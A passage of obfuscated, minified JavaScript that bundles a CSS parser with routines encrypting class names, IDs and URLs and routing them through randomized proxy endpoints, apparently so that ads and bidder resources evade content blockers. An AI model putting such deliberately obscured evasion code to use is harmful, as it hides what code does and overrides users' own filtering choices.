SS:pf[tI(0xa38)](this[tI(0xd91)]());break;case Sk:pf[tI(0xa38)](this[tI(0xfad)]());break;case SA:break pm;default:this[tI(0x584)](tI(0x572));}this[tI(0x101d)]();}return pf;}},Jy={'parse'(){const ty=na;return this[ty(0xb1a)](this[ty(0x416)]());}},JW={'dir':Jj,'has':JQ,'lang':JI,'matches':JQ,'is':JQ,'-moz-any':JQ,'-webkit-any':JQ,'where':JQ,'not':JQ,'nth-child':Jy,'nth-last-child':Jy,'nth-last-of-type':Jy,'nth-of-type':Jy,'slotted':Jh,'host':Jh,'host-context':Jh},Jx=(pf=>oF(ox({},pf)))({...Jb,'parseContext':{'default':na(0xf3d),'stylesheet':na(0xf3d),'atrule':na(0x44c),'atrulePrelude'(pf){const tW=na;return this[tW(0x749)](pf[tW(0xef8)]?String(pf[tW(0xef8)]):null);},'mediaQueryList':na(0x936),'mediaQuery':na(0x1006),'condition'(pf){const tx=na;return this[tx(0x72a)](pf[tx(0x1f8)]);},'rule':na(0xd74),'selectorList':na(0x786),'selector':na(0x9ee),'block'(){const tF=na;return this[tF(0xb1c)](!0x0);},'declarationList':na(0x578),'declaration':na(0xbbe),'value':na(0x297)},'features':{'supports':{'selector'(){const te=na;return this[te(0x9ee)]();}},'container':{'style'(){const tl=na;return this[tl(0xbbe)]();}}},'scope':S4,'atrule':Jw,'pseudo':JW,'node':S5,'node':S3}),{tokenize:JF,parse:Jv,generate:JE,lexer:JG,createLexer:JN,walk:JY,find:JK,findLast:JD,findAll:Jd,toPlainObject:JC,fromPlainObject:JU,fork:JP}=Jx;var JT=g2(0x6f7),p0=g2(0x14a1),p1=g2(0x23b5),p2=g2(0xbc6);const p3=pf=>{const tv=na;let {protectUrlContext:pm,stylesheet:pq,baseUrl:pZ='',key:pH,endpoint:pJ=p1['A'][tv(0x4a3)],idFilter:pp,urlFilter:pM,attributeFilter:pb,tagNameFilter:pk,isPageLevel:pB=!0x1}=pf;return pS({'protectUrlContext':pm,'stylesheet':pq,'direction':tv(0xbae),'context':tv(0x862),'baseUrl':pZ,'key':pH,'endpoint':pJ,'idFilter':pp,'urlFilter':pM,'attributeFilter':pb,'tagNameFilter':pk,'isPageLevel':pB});},p4=pf=>pS({'stylesheet':pf,'direction':na(0x404),'context':na(0x862)}),p5=pf=>{const tE=na;let {protectUrlContext:pm,selector:pq,key:pZ,idFilter:pH,attributeFilter:pJ,tagNameFilter:pp}=pf;return pS({'protectUrlContext':pm,'stylesheet':pq,'direction':tE(0xbae),'context':tE(0xf3f),'baseUrl':'','key':pZ,'idFilter':pH,'attributeFilter':pJ,'tagNameFilter':pp});},p6=pf=>{const tG=na;let {protectUrlContext:pm,style:pq,baseUrl:pZ='',key:pH,endpoint:pJ=p1['A'][tG(0x4a3)],idFilter:pp,urlFilter:pM,attributeFilter:pb}=pf,pk=pS({'protectUrlContext':pm,'stylesheet':pq,'direction':tG(0xbae),'context':tG(0x797),'baseUrl':pZ,'key':pH,'endpoint':pJ,'idFilter':pp,'urlFilter':pM,'attributeFilter':pb});return pq[tG(0x952)](';')&&!pk[tG(0x952)](';')&&(pk+=';'),pk;},p7=pf=>{const tN=na;let pm=pS({'stylesheet':pf,'direction':tN(0x404),'context':tN(0x797)});return pf[tN(0x952)](';')&&!pm[tN(0x952)](';')&&(pm+=';'),pm;},p8=pf=>{const tY=na;let {protectUrlContext:pm,value:pq,baseUrl:pZ='',key:pH,endpoint:pJ=p1['A'][tY(0x4a3)],idFilter:pp,urlFilter:pM,attributeFilter:pb}=pf;return pS({'protectUrlContext':pm,'stylesheet':pq,'context':tY(0x731),'direction':tY(0xbae),'baseUrl':pZ,'key':pH,'endpoint':pJ,'idFilter':pp,'urlFilter':pM,'attributeFilter':pb});},p9=pf=>pS({'stylesheet':pf,'direction':na(0x404),'context':na(0x731)});function pg(pf,pm,pq){const tK=na,pZ=p0['z1'][tK(0x21e)];if('*='===pf){const pH=pq(pm);pm=(0x0,p0['_'])(pH)?pH[tK(0xda1)](pZ+0x4):pH;}else{if('$='===pf){const pJ=pq(pm);pm=(0x0,p0['_'])(pJ)?pJ[tK(0xda1)](pZ+0x4):pJ;}else pm=pq(pm);}return pm;}function pS(pf){const tD=na,{stylesheet:pm,context:pq}=pf;let pZ,pH,pJ,pp;if(tD(0xbae)===pf[tD(0x58b)]){const {protectUrlContext:pk,baseUrl:pB,key:pR,endpoint:pO=p1['A'][tD(0x4a3)],isPageLevel:pA}=pf;pZ=pz=>pf[tD(0xd48)]&&!pf[tD(0xd48)](pz)?pz:(0x0,p0['md'])(pz[tD(0x464)]('\x5c')[tD(0x5b4)](''),pR),pH=function(pz){const td=tD;let pL=arguments[td(0x21e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:JT['MN'][td(0xef2)];return pz[td(0xb92)]('{{')&&pz[td(0x952)]('}}')?pz:pz[td(0xb92)]('.')&&!pz[td(0xb92)]('./')&&!pz[td(0xb92)](td(0xf92))||pz[td(0xb92)]('#')?p5({'protectUrlContext':pk,'selector':pz,'key':pR,'idFilter':pf[td(0xd48)],'attributeFilter':pf[td(0x505)]}):pf[td(0xb50)]&&!pf[td(0xb50)](pz)?pz:(pA&&pL===JT['MN'][td(0xbe8)]&&(pL=JT['MN'][td(0xb34)]),(0x0,JT['Wq'])({'protectUrlContext':pk,'url':pB?new URL(pz,pB)[td(0x655)]:pz,'kind':pL,'key':pR,'endpoint':pO}));},pJ=pz=>pf[tD(0x505)]&&!pf[tD(0x505)](pz)?pz:tD(0x40d)[tD(0xb8a)]((0x0,p0['md'])(pz[tD(0xda1)](0x5))[tD(0xf85)]()),pp=pz=>pf[tD(0x36f)]&&pf[tD(0x36f)](pz)?tD(0x4ce)+(0x0,p0['md'])(pz[tD(0xf85)]()):pz;}else tD(0x404)===pf[tD(0x58b)]?(pZ=pz=>(0x0,p0['_'])(pz)?(0x0,p0['ks'])(pz):pz,pH=pz=>(0x0,JT['EW'])(pz)?(0x0,JT['sH'])(pz)[tD(0xcc6)]:pz,pJ=pz=>(0x0,p0['_'])(pz[tD(0xda1)](0x5))?tD(0x40d)+(0x0,p0['ks'])(pz[tD(0xda1)](0x5)[tD(0xf85)]()):pz,pp=pz=>pz[tD(0xb92)](tD(0x4ce))&&(0x0,p0['_'])(pz[tD(0xda1)](0x3))?(0x0,p0['ks'])(pz[tD(0xda1)](0x3)):pz):tD(0xe2b)===pf[tD(0x58b)]&&(pZ=pz=>pz,pH=pz=>{const tC=tD;try{return new URL(pz,pf[tC(0x3f4)])[tC(0x655)];}catch(pL){return pz;}},pJ=pz=>pz,pp=pz=>pz);const pM=[],pb=Jv(pm,{'context':pq});return JY(pb,{'enter'(pz){const tU=tD;var pL,pu,pV,pw,pQ,ph,pj;pM[tU(0xa38)](pz);const pI=pM[tU(0x21e)]>=0x3&&tU(0xfc7)===pM[pM[tU(0x21e)]-0x3][tU(0x4ef)];if(tU(0xacd)===pz[tU(0x39c)])pz[tU(0x4ef)]=pZ(pz[tU(0x4ef)]);else{if(tU(0xdc3)===pz[tU(0x39c)])pz[tU(0x4ef)]=pZ(pz[tU(0x4ef)]);else{if(tU(0x94e)===pz[tU(0x39c)]&&tU(0x2f7)===pz[tU(0x4ef)][tU(0x39c)]&&pz[tU(0x4ef)][tU(0x4ef)][tU(0xb92)](tU(0x40d)))pz[tU(0x4ef)][tU(0x4ef)]=pJ(pz[tU(0x4ef)][tU(0x4ef)]);else{if(tU(0x94e)!==pz[tU(0x39c)]||tU(0x2f7)!==pz[tU(0x4ef)][tU(0x39c)]||'id'!==pz[tU(0x4ef)][tU(0x4ef)]&&tU(0xfbc)!==pz[tU(0x4ef)][tU(0x4ef)]&&tU(0x5c1)!==pz[tU(0x4ef)][tU(0x4ef)]||tU(0xd91)!==(null===(pL=pz[tU(0x731)])||void 0x0===pL?void 0x0:pL[tU(0x39c)])){if(tU(0x94e)!==pz[tU(0x39c)]||tU(0x2f7)!==pz[tU(0x4ef)][tU(0x39c)]||tU(0x59b)!==pz[tU(0x4ef)][tU(0x4ef)]&&tU(0x8e6)!==pz[tU(0x4ef)][tU(0x4ef)]||tU(0xd91)!==(null===(pu=pz[tU(0x731)])||void 0x0===pu?void 0x0:pu[tU(0x39c)])){if(tU(0x94e)===pz[tU(0x39c)]&&tU(0x2f7)===pz[tU(0x4ef)][tU(0x39c)]&&tU(0xbbd)===pz[tU(0x4ef)][tU(0x4ef)]&&tU(0xd91)===(null===(pV=pz[tU(0x731)])||void 0x0===pV?void 0x0:pV[tU(0x39c)])&&(pz[tU(0x731)][tU(0x731)][tU(0x68f)](tU(0x59b))||pz[tU(0x731)][tU(0x731)][tU(0x68f)](tU(0x8e6)))){if(tU(0xbae)===pf[tU(0x58b)]){const py=(0x0,p2['e'])(pz[tU(0x731)][tU(0x731)]);py!==pz[tU(0x731)][tU(0x731)]&&(pz[tU(0x731)][tU(0x731)]=pz[tU(0x731)][tU(0x731)]+',\x20'+py);}else{if(tU(0x404)===pf[tU(0x58b)]){const pW=(0x0,p2['H'])(pz[tU(0x731)][tU(0x731)]);pW!==pz[tU(0x731)][tU(0x731)]&&(pz[tU(0x731)][tU(0x731)]=pW);}}}else{if(tU(0x94e)===pz[tU(0x39c)]&&tU(0x2f7)===pz[tU(0x4ef)][tU(0x39c)]&&tU(0xdfb)===pz[tU(0x4ef)][tU(0x4ef)]&&tU(0xd91)===(null===(pw=pz[tU(0x731)])||void 0x0===pw?void 0x0:pw[tU(0x39c)]))tU(0xbae)===pf[tU(0x58b)]?pz[tU(0x731)][tU(0x731)]=pg(pz[tU(0x411)],pz[tU(0x731)][tU(0x731)],pZ):pz[tU(0x731)][tU(0x731)]=pZ(pz[tU(0x731)][tU(0x731)]);else{if(tU(0x94e)===pz[tU(0x39c)]&&tU(0x2f7)===pz[tU(0x4ef)][tU(0x39c)]&&'id'===pz[tU(0x4ef)][tU(0x4ef)]&&tU(0x2f7)===(null===(pQ=pz[tU(0x731)])||void 0x0===pQ?void 0x0:pQ[tU(0x39c)]))tU(0xbae)===pf[tU(0x58b)]?pz[tU(0x731)][tU(0x4ef)]=pg(pz[tU(0x411)],pz[tU(0x731)][tU(0x4ef)],pZ):pz[tU(0x731)][tU(0x4ef)]=pZ(pz[tU(0x731)][tU(0x4ef)]);else{if(tU(0x94e)===pz[tU(0x39c)]&&tU(0x2f7)===pz[tU(0x4ef)][tU(0x39c)]&&tU(0xc64)===pz[tU(0x4ef)][tU(0x4ef)]&&tU(0x2f7)===(null===(ph=pz[tU(0x731)])||void 0x0===ph?void 0x0:ph[tU(0x39c)]))pf[tU(0x58b)],pz[tU(0x4ef)][tU(0x4ef)]=pZ(pz[tU(0x4ef)][tU(0x4ef)]);else{if(tU(0x94e)===pz[tU(0x39c)]&&tU(0x2f7)===pz[tU(0x4ef)][tU(0x39c)]&&tU(0xa4c)===pz[tU(0x4ef)][tU(0x4ef)]&&tU(0xd91)===(null===(pj=pz[tU(0x731)])||void 0x0===pj?void 0x0:pj[tU(0x39c)]))tU(0xbae)===pf[tU(0x58b)]?pz[tU(0x731)][tU(0x731)]=pg(pz[tU(0x411)],pz[tU(0x731)][tU(0x731)],pZ):pz[tU(0x731)][tU(0x731)]=pZ(pz[tU(0x731)][tU(0x731)]);else{if(pI&&tU(0xd91)===pz[tU(0x39c)])pz[tU(0x731)]=pH(pz[tU(0x731)],JT['MN'][tU(0xbe8)]);else{if(tU(0xef2)===pz[tU(0x39c)])pz[tU(0x731)]=pH(pz[tU(0x731)],pI?JT['MN'][tU(0xbe8)]:JT['MN'][tU(0xef2)]);else{if(tU(0xd74)===pz[tU(0x39c)])pz[tU(0x30f)][tU(0xb3e)][tU(0x4fc)](px=>{const tP=tU;tP(0x912)===px[tP(0x39c)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[tP(0x48b)](px[tP(0x731)])&&(px[tP(0x731)]=pS({...pf,'stylesheet':px[tP(0x731)],'context':tP(0x862)}));});else{if(tU(0x912)===pz[tU(0x39c)]&&pz[tU(0x731)][tU(0xd14)]()[tU(0xb92)](tU(0xd20))&&pz[tU(0x731)][tU(0xd14)]()[tU(0x952)](')')){const px=pz[tU(0x731)][tU(0xd14)]()[tU(0xda1)](0x4,-0x1)[tU(0xd14)](),pF=px[tU(0xefb)](/^'(.*)'$/),pv=px[tU(0xefb)](/^"(.*)"$/);let pE='';pE=pF?'\x27'[tU(0xb8a)](pH(pF[0x1],JT['MN'][tU(0xef2)]),'\x27'):pv?'\x22'[tU(0xb8a)](pH(pv[0x1],JT['MN'][tU(0xef2)]),'\x22'):pH(px,JT['MN'][tU(0xef2)]),pz[tU(0x731)]=pz[tU(0x731)][tU(0x6a8)](px,pE);}else tU(0xcd5)===pz[tU(0x39c)]&&(pz[tU(0x4ef)]=pp(pz[tU(0x4ef)]));}}}}}}}}}else tU(0xbae)===pf[tU(0x58b)]?pz[tU(0x731)][tU(0x731)]=tU(0xca8)+pz[tU(0x731)][tU(0x731)]:pz[tU(0x731)][tU(0x731)]=pz[tU(0x731)][tU(0x731)][tU(0xb92)](tU(0xca8))?pz[tU(0x731)][tU(0x731)][tU(0xda1)](0x3):pz[tU(0x731)][tU(0x731)];}else tU(0xbae)===pf[tU(0x58b)]?pz[tU(0x731)][tU(0x731)]=pg(pz[tU(0x411)],pz[tU(0x731)][tU(0x731)],pZ):pz[tU(0x731)][tU(0x731)]=pZ(pz[tU(0x731)][tU(0x731)]);}}}},'leave'(pz){const tT=tD;pM[tT(0x348)]();}}),JE(pb);}},0x14a1:(q,Z,H)=>{'use strict';const A0=a2S;H['d'](Z,{'_':()=>j,'ks':()=>Q,'md':()=>w,'xE':()=>V,'z1':()=>O,'zp':()=>L});var J=H(0x190b),M=H(0xebc),b=H(0x19dd);const k=A0(0xb0f)==typeof window,B=A0(0xaae),R=A0(0x6d2),O=R,A=new Map(),z=new Map();function L(W,x){const A1=A0;let F=arguments[A1(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return w(W=encodeURIComponent(W),x,F);}function V(W){return decodeURIComponent(Q(W));}function w(W,x){const A2=A0;var F;let v=arguments[A2(0x21e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!W)return W;if(j(W))return W;if(!k){const G=A[A2(0xdaa)](W);if(G)return G;}x=null!==(F=x)&&void 0x0!==F?F:(0x0,b['x'])();const E=(0x2===v?R:B)+J['A'][A2(0xeae)](W,x);return k||(A[A2(0xd1c)](W,E),z[A2(0xd1c)](E,W)),E;}function Q(W){const A3=A0;if(!W)throw new Error(A3(0xd02));const x=I(W);if(!k){const E=z[A3(0xdaa)](W);if(E)return E;}const F=W[A3(0xda1)](0x2===x?R[A3(0x21e)]:B[A3(0x21e)]),v=J['A'][A3(0xab5)](F);return k||(z[A3(0xd1c)](W,v),A[A3(0xd1c)](v,W)),v;}function j(W){if(!W)return!0x1;try{return I(W),!0x0;}catch(x){return!0x1;}}function I(W){const A4=A0;if(!W)throw new Error(A4(0x1063));if(W[A4(0xb92)](B))return 0x1;if(W[A4(0xb92)](R)){if(W[A4(0x21e)]<R[A4(0x21e)]+0x4)throw new Error(A4(0x441)[A4(0xb8a)](W));const x=W[A4(0xda1)](R[A4(0x21e)],R[A4(0x21e)]+0x4);if((0x0,M['i7'])(x))return 0x2;throw new Error(A4(0x883)[A4(0xb8a)](W));}throw new Error(A4(0x5b5)[A4(0xb8a)](W));}},0x19dd:(f,m,q)=>{'use strict';let Z;function H(p){Z=p;}function J(){return Z;}q['d'](m,{'x':()=>J,'z':()=>H});},0x6f7:(q,Z,J)=>{'use strict';const A5=a2S;J['d'](Z,{'EW':()=>gq,'GX':()=>gJ,'Gy':()=>gX,'MN':()=>g4,'Ph':()=>P,'Vp':()=>ga,'Wq':()=>go,'Xz':()=>gH,'ep':()=>D,'g3':()=>g0,'ht':()=>g2,'lv':()=>K,'qF':()=>g1,'rI':()=>g8,'sH':()=>gm});var B=J(0x261a),O=J(0x190b),z=J(0xebc),V=J(0x23b5),Q=J(0x19dd),j=J(0x18f7),F=J(0x848),G=J(0x143c),Y=J(0xcc4);const K=A5(0x35d),D=A5(0xbee),P=A5(0x3a1),g0=A5(0xf82),g1=A5(0x322),g2=[K,D,P,g0,g1],g3=(0x0,Y['t'])(V['A'][A5(0x9d4)]);let g4=function(gM){const A6=A5;return gM[A6(0xef2)]=A6(0xaf7),gM[A6(0x6a6)]=A6(0xef7),gM[A6(0xbe8)]=A6(0xf79),gM[A6(0x810)]=A6(0x339),gM[A6(0xd53)]='m',gM[A6(0xb34)]='n',gM;}({});function g5(gM){const A7=A5;return Array[A7(0x4ff)](gM[A7(0x6e4)][A7(0xe7e)]())[A7(0xeb4)](gb=>A7(0xd3c)!=gb)[A7(0x21e)]>0x0;}const g6=new Uint32Array(0x100);for(let gM=0x0;gM<0x100;gM++){let gb=gM;for(let gi=0x0;gi<0x8;gi++)gb=0x1&gb?0xedb88320^gb>>>0x1:gb>>>0x1;g6[gM]=gb;}function g7(gn){const A8=A5;let gk=-0x1;for(let gB=0x0;gB<gn[A8(0x21e)];gB++)gk=gk>>>0x8^g6[0xff&(gk^gn[A8(0x4e3)](gB))];return~gk>>>0x0;}function g8(gn){const A9=A5;return gn[A9(0x464)]('.')[A9(0xeb4)](gk=>''!==gk)[A9(0xebb)]()[A9(0x3f3)](gk=>g7(gk)%0x3e8)[A9(0x5b4)]('/');}const g9=A5(0xca2),gg=A5(0x25b),gS=A5(0xc49);function gX(gn){const Ag=A5;return Ag(0xaaa)===gn[Ag(0x9d4)]||Ag(0x1062)===gn[Ag(0x9d4)];}function ga(gn){const AS=A5;return AS(0x7d0)===gn[AS(0x9d4)];}function go(gn){const AX=A5,{url:gk,kind:gB=g4[AX(0xef2)],baseUrl:gc,key:gs=null,protectUrlContext:gR}=gn;let {endpoint:gO}=gn;if(!gk)return'';if('#'===gk)return gk;if(AX(0xb90)==typeof gk&&gk[AX(0x68f)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[AX(0x48b)](gk))return gk;let gt=gH(gk,gc);if(AX(0x1f0)!==gt[AX(0x3d1)]&&AX(0xbd6)!==gt[AX(0x3d1)])return gt[AX(0x655)];if(AX(0x8eb)===gt[AX(0xba4)])return gt[AX(0x655)];if(AX(0x355)===gt[AX(0xba4)])return gt[AX(0x655)];if(/^\/_game-files(?:\/|$)/[AX(0x48b)](gt[AX(0x8ad)])&&(AX(0xbc1)===gt[AX(0xba4)]||gt[AX(0xba4)][AX(0x952)](AX(0x40e))||AX(0xd6b)===gt[AX(0xba4)]||gt[AX(0xba4)][AX(0x952)](AX(0x324))))return gt[AX(0x655)];if(gq(gt)){const {originalUrl:gI,kind:gy}=gm(gt);return gy!==gB||g5(gt)?go({...gn,'url':gI}):gt[AX(0x655)];}let gA=(0x0,F['Vq'])(gO);var gz,gL;(-0x1!==gA||(0x0,F['az'])(gn[AX(0x9bd)],gO))&&(gA=null!==(gz=null===(gL=gn[AX(0x336)])||void 0x0===gL?void 0x0:gL[AX(0xe67)])&&void 0x0!==gz?gz:g7(gn[AX(0x9bd)][AX(0xb21)]+gt[AX(0xa02)])%F['ch'],gO=(0x0,F['XV'])(gO,gA));const gu=-0x1===gA?(0x0,F['aV'])(gO)+gt[AX(0x8ad)]:(0x0,F['XV'])(gO,0x0)+gt[AX(0x8ad)];gt[AX(0xa02)]===gO&&AX(0xc76)===gt[AX(0x8ad)]&&(gt=new URL(gu));const gV=-0x1===gA?(0x0,F['aV'])(gO)+gt[AX(0x8ad)]:(0x0,F['XV'])(gO,0x0)+gt[AX(0x8ad)];gt[AX(0xa02)]===gO&&AX(0xa0c)===gt[AX(0x8ad)]&&(gt=new URL(gV));const gw=-0x1===gA?(0x0,F['aV'])(gO)+gt[AX(0x8ad)]:(0x0,F['XV'])(gO,0x0)+gt[AX(0x8ad)];gt[AX(0xa02)]===gO&&AX(0x496)===gt[AX(0x8ad)]&&(gt=new URL(gw)),gB===g4[AX(0x6a6)]&&gt[AX(0x655)][AX(0xb92)](AX(0x101b))&&(gt[AX(0x3d1)]=AX(0xbd6));const gQ=gB[AX(0xa9b)](0x0);[AX(0x381),AX(0x9b4),AX(0x642),gu,gV,gw][AX(0x61f)](gW=>gW===gt[AX(0x655)])&&(gO=-0x1===gA?(0x0,F['aV'])(gO):(0x0,F['XV'])(gO,0x0));let gr=gt[AX(0x75c)];gr[AX(0xb92)]('?')&&(gr=gr[AX(0x6ff)](0x1)),gr&&(gt[AX(0x75c)]=encodeURIComponent(gr)+'='+gg),gX(gR)&&(gn[AX(0x336)]={...gn[AX(0x336)],'configIndex':gR[AX(0x44d)]}),gn[AX(0x336)]&&gt[AX(0x6e4)][AX(0xd1c)](gS,JSON[AX(0xc5c)](gn[AX(0x336)]));const gh=gt[AX(0x537)];let gj;if(gt[AX(0x537)]='','v7'===gR[AX(0x9d4)]||'v8'===gR[AX(0x9d4)]){let gW,gx;void 0x0===gR[AX(0x546)]&&gR[AX(0xdea)]?(gt[AX(0x6e4)][AX(0xd1c)](g9,AX(0x5aa)),gx=Math[AX(0x614)](G['xm'][AX(0x21e)]*Math[AX(0xc4a)]())[AX(0x671)](),gW=''[AX(0xb8a)](Math[AX(0x614)](0x3e8*Math[AX(0xc4a)]()),'/')[AX(0xb8a)](Math[AX(0x614)](0x3e8*Math[AX(0xc4a)]()),'/')[AX(0xb8a)](Math[AX(0x614)](0x3e8*Math[AX(0xc4a)]()))):(gx=(0x0,G['Y_'])(gR[AX(0x546)])[AX(0x671)](),gW=g8(gt[AX(0xba4)]));const gF=O['A'][AX(0xeae)](gt[AX(0x655)],null!=gs?gs:(0x0,Q['x'])());if('v7'===gR[AX(0x9d4)])gj=[gO,K,gR[AX(0xb21)],gx,gW,gQ,gF];else{if('v8'!==gR[AX(0x9d4)])throw new Error(AX(0xe3b)[AX(0xb8a)](gR));gj=[gO,D,gR[AX(0xb21)],gx,gW,gQ,gF];}}else{if(AX(0xaaa)===gR[AX(0x9d4)]){const ge=g8(gt[AX(0xba4)]),gl=O['A'][AX(0xeae)](gt[AX(0x655)],null!=gs?gs:(0x0,Q['x'])());gj=[gO,P,gR[AX(0xb21)],ge,gQ,gl];}else{if(AX(0x1062)===gR[AX(0x9d4)]){const gv=g8(gt[AX(0xba4)]),gE=O['A'][AX(0xeae)](gt[AX(0x655)],null!=gs?gs:(0x0,Q['x'])());gj=[gO,g0,gR[AX(0xb21)],gv,gQ,gE];}else{if(AX(0x7d0)!==gR[AX(0x9d4)])throw new Error(AX(0xe3b)[AX(0xb8a)](gR));{const gG=g8(gt[AX(0xba4)]),gN=O['A'][AX(0xeae)](gt[AX(0x655)],null!=gs?gs:(0x0,Q['x'])());gj=[gO,g1,gR[AX(0xb21)],gG,gQ,gN];}}}}return''[AX(0xb8a)](gj[AX(0x5b4)]('/'))[AX(0xb8a)](function(gY,gK){const Ao=AX;return function(gD){const Aa=a2S;return Aa(0x36a)===gD[Aa(0x8ad)]||Aa(0x4bb)===gD[Aa(0x8ad)]||Aa(0xdc2)===gD[Aa(0x8ad)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Aa(0x48b)](gD[Aa(0x655)])||!(Aa(0x2dd)!==gD[Aa(0xba4)]&&Aa(0x439)!==gD[Aa(0xba4)]&&Aa(0x875)!==gD[Aa(0xba4)]&&Aa(0x2ea)!==gD[Aa(0xba4)]&&Aa(0x509)!==gD[Aa(0xba4)]||!gD[Aa(0x8ad)][Aa(0xb92)](Aa(0x66f))&&!gD[Aa(0x8ad)][Aa(0xb92)](Aa(0x935)))||Aa(0xa87)===gK&&Aa(0x209)===gD[Aa(0xba4)]&&Aa(0xa10)===gD[Aa(0x8ad)]||Aa(0xec1)===gD[Aa(0xba4)]&&Aa(0xcd7)===gD[Aa(0x8ad)]||Aa(0x8a0)===gD[Aa(0xba4)]&&Aa(0xe5c)===gD[Aa(0x8ad)]||Aa(0x105d)===gD[Aa(0xba4)]&&Aa(0x804)===gD[Aa(0x8ad)];}(gY)?Ao(0xa92)[Ao(0xb8a)](j['A'][Ao(0x48e)]()):function(gD){const Af=Ao;return Af(0xa0c)===gD[Af(0x8ad)]||gD[Af(0x8ad)][Af(0xb92)](Af(0xd4a));}(gY)?Ao(0xd28)[Ao(0xb8a)](Math[Ao(0xceb)](g3)):'';}(gt,AX(0x546)in gR?gR[AX(0x546)]:void 0x0))+gh;}function gf(gn){const Am=A5;return g4[Am(0xef2)][Am(0x68f)](gn)?g4[Am(0xef2)]:g4[Am(0x6a6)][Am(0x68f)](gn)?g4[Am(0x6a6)]:g4[Am(0xbe8)][Am(0x68f)](gn)?g4[Am(0xbe8)]:g4[Am(0x810)][Am(0x68f)](gn)?g4[Am(0x810)]:g4[Am(0xd53)][Am(0x68f)](gn)?g4[Am(0xd53)]:g4[Am(0xb34)][Am(0x68f)](gn)?g4[Am(0xb34)]:null;}function gm(gn){const Aq=A5;if(!gn)throw new Error(Aq(0x846));const gk=(gn=gH(gn))[Aq(0x8ad)][Aq(0x464)]('/');let gB;const gc=gk[0x1];let gs,gR,gO;if(gc===K){if(gk[Aq(0x21e)]<0x7)throw new Error(Aq(0x9c3)[Aq(0xb8a)](gn));const gL=gp(gk[gk[Aq(0x21e)]-0x1]);gR=gL[Aq(0xcc6)],gO=gL[Aq(0x336)],gs={'version':'v7','originalHostname':gk[0x2],...gL[Aq(0xdea)]?{'randomize':gL[Aq(0xdea)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(gk[0x3])]}},gB=gf(gk[gk[Aq(0x21e)]-0x2]);}else{if(gc===D){if(gk[Aq(0x21e)]<0x7)throw new Error(Aq(0x9c3)[Aq(0xb8a)](gn));const gu=gp(gk[gk[Aq(0x21e)]-0x1]);gR=gu[Aq(0xcc6)],gO=gu[Aq(0x336)],gs={'version':'v8','originalHostname':gk[0x2],...gu[Aq(0xdea)]?{'randomize':gu[Aq(0xdea)],'bidder':void 0x0}:{'bidder':G['xm'][parseInt(gk[0x3])]}},gB=gf(gk[gk[Aq(0x21e)]-0x2]);}else{if(gc===P){var gt;if(gk[Aq(0x21e)]<0x6)throw new Error(Aq(0x9c3)[Aq(0xb8a)](gn));const gV=gp(gk[gk[Aq(0x21e)]-0x1]);gR=gV[Aq(0xcc6)],gs={'version':Aq(0xaaa),'originalHostname':gk[0x2],'configIndex':0x0},null!==(gt=gV[Aq(0x336)])&&void 0x0!==gt&&gt[Aq(0x44d)]&&(gs[Aq(0x44d)]=gV[Aq(0x336)][Aq(0x44d)],delete gV[Aq(0x336)][Aq(0x44d)]),gO=gV[Aq(0x336)],gB=gf(gk[gk[Aq(0x21e)]-0x2]);}else{if(gc===g0){var gA;if(gk[Aq(0x21e)]<0x6)throw new Error(Aq(0x9c3)[Aq(0xb8a)](gn));const gw=gp(gk[gk[Aq(0x21e)]-0x1]);gR=gw[Aq(0xcc6)],gO=gw[Aq(0x336)],gs={'version':Aq(0x1062),'originalHostname':gk[0x2],'configIndex':0x0},null!==(gA=gw[Aq(0x336)])&&void 0x0!==gA&&gA[Aq(0x44d)]&&(gs[Aq(0x44d)]=gw[Aq(0x336)][Aq(0x44d)],delete gw[Aq(0x336)][Aq(0x44d)]),gO=gw[Aq(0x336)],gB=gf(gk[gk[Aq(0x21e)]-0x2]);}else{if(gc!==g1)throw new Error(Aq(0x104b)[Aq(0xb8a)](gn));{const gQ=function(gh){const AZ=Aq;try{const [,,gj,,gI]=gh[AZ(0x8ad)][AZ(0x464)]('/',0x5),gy=new URL(atob(gI));if(AZ(0xbd6)!==gy[AZ(0x3d1)])return;return gy[AZ(0x537)]=gh[AZ(0x537)],{'hostname':gj,'originalUrl':gy};}catch(gW){return;}}(gn);if(gQ)return{'protectUrlContext':{'version':Aq(0x7d0),'originalHostname':gQ[Aq(0xba4)],'isMainFrame':!0x0},'originalUrl':gQ[Aq(0xcc6)][Aq(0x655)],'kind':g4[Aq(0x6a6)]};if(gk[Aq(0x21e)]<0x6)throw new Error(Aq(0x9c3)[Aq(0xb8a)](gn));const gr=gp(gk[gk[Aq(0x21e)]-0x1]);gR=gr[Aq(0xcc6)],gO=gr[Aq(0x336)],gs={'version':Aq(0x7d0),'originalHostname':gk[0x2],'isMainFrame':!0x1},gB=gf(gk[gk[Aq(0x21e)]-0x2]);}}}}}if(!gB)throw new Error(Aq(0x2b6)[Aq(0xb8a)](gn));if(g5(gn)){gn[Aq(0x6e4)][Aq(0x353)](Aq(0xd3c));for(const [gh,gj]of Array[Aq(0x4ff)](gn[Aq(0x6e4)][Aq(0xf5f)]()))gR[Aq(0x6e4)][Aq(0xd1c)](gh,gj);}const gz=[];for(const [gI,gy]of gR[Aq(0x6e4)][Aq(0xf5f)]())gy===gg?gz[Aq(0xa38)](gI):gz[Aq(0xa38)](gI+'='+gy);return gR[Aq(0x75c)]=gz[Aq(0x5b4)]('&'),{'protectUrlContext':gs,'kind':gB,'originalUrl':gR[Aq(0x655)]+gn[Aq(0x537)],'extra':gO};}function gq(gn){const AH=A5;var gk;if(!gn)return!0x1;const gB=gH(gn);if(!g2[AH(0xf2f)](gO=>gB[AH(0x8ad)][AH(0xb92)]('/'[AH(0xb8a)](gO,'/'))))return!0x1;const gc=gB[AH(0x8ad)][AH(0x464)]('/'),gs=gc[0x1];if([K,D][AH(0x68f)](gs)){if(gc[AH(0x21e)]<0x7)return!0x1;}else{if(gs===P){if(gc[AH(0x21e)]<0x6)return!0x1;}else{if(gs===g1){if('_m'===gc[0x3])return!0x0;if(gc[AH(0x21e)]<0x6)return!0x1;}}}const gR=null===(gk=gc[gc[AH(0x21e)]-0x1])||void 0x0===gk?void 0x0:gk[AH(0xda1)](0x0,0x4);return!!gR&&void 